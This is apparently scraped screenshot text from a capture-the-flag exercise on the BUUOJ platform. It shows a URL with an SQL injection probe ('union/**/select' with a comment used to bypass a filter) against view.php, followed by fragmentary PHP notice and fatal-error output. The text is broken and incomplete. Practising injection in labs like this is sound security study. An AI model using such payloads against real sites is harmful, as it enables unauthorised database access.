 616765e1-f46e-4241-a9a0-598c4824d43b.node3.buuoj.cn/view.php?no=2 union/**/select 1,2,3,4%2
labs 时钟OS edu meme dvwa python
or at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-obje
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67